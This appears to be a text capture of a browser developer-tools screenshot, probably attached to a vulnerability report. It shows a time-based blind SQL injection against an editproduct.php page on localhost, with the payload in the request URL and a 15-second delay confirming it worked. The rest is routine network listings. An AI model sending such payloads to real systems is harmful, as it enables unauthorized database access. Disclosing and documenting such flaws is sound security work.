 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar 5
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
St... Me... Domain File Initiator Type Transferred Size
200 GET localh... editproduct.php?id=2 and (select 2 from (select(sleep(15)))i) document html 15.80 kB 15.43 kB
404 GET localh... popup_style.css stylesheet html 535 B 295 B
404 GET localh... avatar-4.jpg img html 535 B 295 B
200 GET localh... jquery.min.js script js cached 0 B
200 GET localh... jquery-ui.min.js script js cached 0 B
200 GET localh... bootstrap.min.js script js cached 0 B
200 GET localh... jquery.dataTables.min.js script js cached 0 B
200 GET localh... dataTables.bootstrap4.min.js script js cached 0 B
200 GET localh... dataTables.responsive.min.js script js cached 0 B
200 GET localh... responsive.bootstrap4.min.js script js cached 0 B
19 requests 29.93 kB / 16.87 kB transferred Finish: 15.38 s DOMContentLoaded: 15.38 s load: 15.39 s
Headers Cookies Request Response Timings
Queued: 0 ms Started: 0 ms Downloaded: 15.02 s
Request Timing
Blocked: 0 ms
DNS Resolution: 0 ms
Connecting: 0 ms
TLS Setup: 0 ms
Sending: 0 ms
Waiting: 15.02 s
Receiving: 0 ms